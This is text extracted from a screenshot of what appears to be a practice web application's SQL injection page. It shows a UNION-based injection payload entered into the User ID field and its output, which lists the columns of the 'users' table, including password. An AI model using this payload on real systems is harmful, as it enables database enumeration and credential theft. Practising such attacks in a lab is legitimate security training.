 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
user_id
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
first_name
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
last_name
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
user
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
password
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
avatar
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
last_login
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
failed_login
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
CURRENT_CONNECTIONS
ID: ' union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
TOTAL_CONNECTIONS